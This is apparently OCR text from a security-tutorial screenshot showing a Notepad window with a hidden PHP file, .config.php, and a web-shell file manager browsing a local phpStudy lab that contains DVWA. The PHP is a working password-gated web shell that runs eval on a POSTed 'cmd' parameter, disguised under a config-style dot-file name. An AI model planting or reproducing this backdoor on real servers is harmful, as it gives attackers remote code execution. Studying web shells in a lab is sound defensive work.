 .config.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
error_reporting(0);
if(md5($_GET['pass'])=='59789865c5a17277fbf11bc623828960'){
echo 123;@eval($_POST['cmd']); } ?>
首页 127.0.0.1
C:\phpStudy\PHPTutorial\WWW\
127.0.0.1 目录(2),文件(4) 名称 时间
C:
phpStudy
PHPTutorial
WWW
dwva
phpMyAdmin
D:
dwva 2019-03-11 01:13:31 0
phpMyAdmin 2019-06-05 07:41:17 0
.config.php 2019-07-14 16:03:17 128
demo.php 2019-07-14 16:02:04 39
系统安全运维